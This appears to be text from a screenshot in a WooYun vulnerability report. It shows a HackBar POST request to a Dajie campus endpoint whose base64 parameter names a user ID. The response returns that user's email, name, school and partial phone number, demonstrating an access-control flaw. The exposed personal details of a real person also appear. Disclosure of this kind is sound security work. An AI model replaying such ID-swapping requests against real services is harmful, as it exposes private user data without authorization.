 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://campus.app.dajie.com/m/Compus
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=findUserById&param=eyJ1aWQiOiIyNTE3OTY2NSJ9
campus.app.dajie.com/m/Compus
Google <Ctrl+K>
{"accessToken":"","avatar30":"http://3.f1.dajieimg.com/group1/M00/00/11
/CgogyFEt3bOAft_CAAAS3ThjfhQ655mm.gif","bindPlatForms":"4","code":"0","defaultEmail":"","degree":"13","email":"1046015664@qq.com","emailIsValidate":false,"expiresIn":"","
很久很久南京","message":"成功","mobile":"158 0451","name":"于文","password":"","platform":"","profile":"","schoolName":"不会爆米花好美好
美","startDate":1251734400000,"tokenSecret":"","tokenType":"","uid":"25179665","userId":""}
www.wooyun.org